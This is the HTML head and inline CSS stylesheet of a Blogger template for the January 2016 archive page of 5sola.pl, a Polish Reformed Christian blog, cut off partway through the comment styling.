

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.5sola.pl/2016/01/
body_size: 43234
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.5sola.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.5sola.pl/2016/01/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="5sola.pl - Atom" href="http://www.5sola.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="5sola.pl - RSS" href="http://www.5sola.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="5sola.pl - Atom" href="https://www.blogger.com/feeds/41011295299926686/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='zdrowa nauka, Ewangelia, zbawienie, doktryny łaski, ekumenizm, fałszywi prorocy, zwiedzenie, reformacja, kalwinizm, seks, pornografia, depresja' name='description'/>
<meta content='http://www.5sola.pl/2016/01/' property='og:url'/>
<meta content='5sola.pl' property='og:title'/>
<meta content='zdrowa nauka, Ewangelia, zbawienie, doktryny łaski, ekumenizm, fałszywi prorocy, zwiedzenie, reformacja, kalwinizm, seks, pornografia, depresja' property='og:description'/>
<title>
stycznia 2016 - 5sola.pl
</title>
<!-- Description and Keywords (start) -->
<meta content='Bóg, kościół, teologia, reformowany, Biblia, świętość, rodzina, depresja, smutek, cierpienie' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='zdrowa nauka, Ewangelia, zbawienie, doktryny łaski, ekumenizm, fałszywi prorocy, zwiedzenie, reformacja, kalwinizm, seks, pornografia, depresja' name='og:description'/>
<meta content='5sola.pl' property='og:site_name'/>
<meta content='http://www.5sola.pl/' name='twitter:domain'/>
<meta content='stycznia 2016' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='stycznia 2016' name='twitter:title'/>
<meta content='zdrowa nauka, Ewangelia, zbawienie, doktryny łaski, ekumenizm, fałszywi prorocy, zwiedzenie, reformacja, kalwinizm, seks, pornografia, depresja' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background-color: #C2C2C2;; text-shadow:#000 0 0 0px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #ECEFF1;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYbnNFR3HYe3SeMGgLrflV91o6N6fk9XIeU4X-FU46QPaVGPljTqHVTwVrmyZp-98Ucf-UmpHRdZ83VO6V52OuFnFuq98oRoj2UAMzCwtaJ5D5YA1jMn6RmnyRif8qIKY37YOpp8N9DA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1uSW6w3zbGEq7FGAWE0ps1_wZ-7V4qr2a6GeHSe9ykXNRrA7X5S5uWXDqKh-sB_zQ5hdoJwzNbdVIGIPNVPUaaxCyJDQ0EiGMwZFDzNxM_F2KEB2qd6vLnwJWNU5UuH926eLTHwsSSg/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#menu ul > li > ul > li a:hover {
background-color: #00a68e !important;
color: #fff;
}
.widget-content .post h2 a {
font-size: 15px;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent  > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-family: Montserrat;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-family: Montserrat;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 280px; adaś
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
font-family:Montserrat;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:90px;adaś
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
